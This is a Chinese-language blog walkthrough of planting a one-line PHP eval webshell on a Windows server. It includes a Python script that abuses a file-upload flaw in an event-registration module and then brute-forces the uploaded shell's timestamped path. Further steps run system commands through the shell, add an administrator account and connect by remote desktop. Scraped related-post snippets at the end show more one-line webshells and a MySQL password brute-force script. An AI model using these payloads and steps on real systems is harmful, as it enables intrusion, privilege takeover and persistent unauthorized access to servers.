一句话木马的简单例子 网站webshell & 远程连接

一 概述

本地 kail linux

目标 windows nt 服务器

二 过程

首先编写一句话木马 index.php

一句话木马的原理就是把C=xxx 字符串当成php语句执行

注意这里用了GET,因为尝试过POST不成功

<?php eval(@$_GET['c']);?>

编写 上传脚本 index.py

import requests

base_url='http://192.168.1.4/'

url_for_time='index.php?module=eventregistration&action=eventsCalendar'

url_for_upload='index.php?module=eventregistration&action=emailRegistrants&email_addresses=123456789@123.com&email_message=1&email_subject=1' files={'attach':open('index.php','rb')} requests.post(base_url+url_for_upload,files=files) print 'upload finish' r=requests.get(base_url+url_for_time)

html1=r.content

#print html1

index=r.content.find('History.pushState')

if index:

time=html1[index:index+60].split('rel')[1].split('\'')[1]

else:

print 'something wrong'

exit(0)

print "get time:"+ time for i in range(int(time),int(time)-20,-1):

shell_url=base_url+'tmp/'+str(i)+'_index.php'

r2=requests.get(shell_url)

if r2.status_code==200:

print "shell is here : "+shell_url

通过本地kali运行脚本上传到服务器,并获取shell地址

root@simpleedu:~# python index.py

upload finish

get time:1582759067

shell is here : http://192.168.1.4/tmp/1582759065_index.php





通过本地浏览器访问

http://192.168.1.4/tmp/1582759065_index.php



此时可以在浏览器运行php代码.cmd命令





然后查看远程连接端口号。过程可以见前一篇博客。下面只给出截图。得到服务器远程连接端口35155



然后加入新用户并设置为管理员组

然后rdesktop 远程连接

这样就能管理员权限直接访问

三 其他

也可以写成

http://192.168.1.4/tmp/1582736761_index.php?c=phpinfo();system(“netstat”);

多条语句同时执行



另外windows的文件访问权限有点东西:

我已经把hacker添加到了administrators 组,还是没办法打开某个文件。

解决办法是

修改了所有者为hacker

以及更改hacker权限为读

一句话木马的简单例子 网站webshell & 远程连接的更多相关文章

- 一个简单的爆破 mysql 远程连接脚本(perl6)

sub MAIN(Str $host) { use DBIish; my $file = open 'password.txt'; while $file.get -> $line { my $ ...

- Webshell和一句话木马

目录 Webshell(大马) 一句话木马(小马) 一句话木马原理 一句话木马的变形 JSP后门脚本 Webshell(大马) 我们经常会看到Webshell,那么,到底什么是Webshell呢? w ...

- 一句话木马和中国菜刀的结合拿webshell

什么叫做一句话木马: 就是一句简单的脚本语言,一句话木马分为Php,asp,aspx等 中国菜刀: 连接一句话木马的工具 实验的目的: 通过一句话木马来控制我们的服务器,拿到webshe ...

- Webshell 一句话木马

Webshell介绍 什么是 WebShell webshell就是以asp.php.jsp或者cgj等网页文件形式存在的一种命令执行环境,也可以将其称做为一种网页后门 由于 webshell其大多是 ...

- webshell之一句话木马变形

什么是一句话木马 一句话木马就是只需要一行代码的木马,短短一行代码,就能做到和大马相当的功能.为了绕过waf的检测,一句话木马出现了无数中变形,但本质是不变的:木马的函数执行了我们发送的命令. 我们如 ...

- 一句话木马拿下webshell

1.我们先建立一个简单的一句话木马文件,我们这里就命名为shell2吧. 2.因为提交的文件可能是有过滤的,我们这个靶场的这个题目就是禁止上传危险的文件类型,如jsp jar war等,所以就需要绕过 ...

- 简单的一句话木马(asp aspx php)

一句话木马: 1. #asp <%execute(request("pass"))%> 2. #php <?php eval($_POST[pass]);?> ...

- 渗透技术--SQL注入写一句话木马原理

讲一下SQL注入中写一句话拿webshell的原理,主要使用的是 SELECT ... INTO OUTFILE 这个语句,下面是一个语句的例子: SELECT * INTO OUTFILE 'C:\ ...

- 技术的正宗与野路子 c#, AOP动态代理实现动态权限控制(一) 探索基于.NET下实现一句话木马之asmx篇 asp.net core 系列 9 环境(Development、Staging 、Production)

黄衫女子的武功似乎与周芷若乃是一路,飘忽灵动,变幻无方,但举手抬足之间却是正而不邪,如说周芷若形似鬼魅,那黄衫女子便是态拟神仙. 这段描写出自<倚天屠龙记>第三十八回. “九阴神抓”本是& ...

随机推荐

- python optparse模块的用法

引用原博主文章链接: https://www.cnblogs.com/darkpig/p/5717902.html

- 4、python+selenium实现12306模拟登录

简介: 这里是利用了selenium+图片识别验证,来实现12306的模拟登录,中间也参考了好几个项目,实现了这个小demo,中间也遇到了很多的坑,主要难点在于图片识别和滑动验证这两个方面,图片识别是 ...

- [Usaco2006 Nov]Corn Fields牧场的安排

题目描述 Farmer John新买了一块长方形的牧场,这块牧场被划分成M列N行(1<=M<=12; 1<=N<=12),每一格都是一块正方形的土地.FJ打算在牧场上的某几格土 ...

- 入门OJ:亲戚

题目描述 或许你并不知道,你的某个朋友是你的亲戚.他可能是你的曾祖父的外公的女婿的外甥女的表姐的孙子.如果能得到完整的家谱,判断两个人是否亲戚应该是可行的,但如果两个人的最近公共祖先与他们相隔好几代, ...

- mybatis源码解析之架构理解

mybatis是一个非常优秀的开源orm框架,在大型的互联网公司,基本上都会用到,而像程序员的圣地-阿里虽然用的是自己开发的一套框架,但其核心思想也无外乎这些,因此,去一些大型互联网公司面试的时候,总 ...

- windows和linux修改ipv6和ipv4的优先级

如果一台机器系统配置ipv6地址和ipv4地址共存,访问两种网站都可以 但有个很尴尬的问题,因为操作系统默认是V6优先于V4,所以比如一个地址同时有A和AAAA记录的话,那么系统会自动选择V6协议通信 ...

- SpringBoot配置文件基础部分说明

SpringBoot-yml文件配置说明 友情提示:有一些代码中有乱码,请脑补删除,适合快速入门 #开启spring的Bebug模式,可以查看有哪些自动配置生效 #debug=true #开启热启动, ...

- (004)每日SQL学习:物化视图之二

一. 物化视图概述 Oracle的物化视图是包括一个查询结果的数据库对像,它是远程数据的的本地副本,或者用来生成基于数据表求和的汇总表.物化视图存储基于远程表的数据,也可以称为快照. 物化视图可 ...

- (转载)微软数据挖掘算法:Microsoft 目录篇

本系列文章主要是涉及内容为微软商业智能(BI)中一系列数据挖掘算法的总结,其中涵盖各个算法的特点.应用场景.准确性验证以及结果预测操作等,所采用的案例数据库为微软的官方数据仓库案例(Adventure ...

- 深入理解SPI机制-服务发现机制

https://www.jianshu.com/p/3a3edbcd8f24 SPI ,全称为 Service Provider Interface,是一种服务发现机制.它通过在ClassPath路径 ...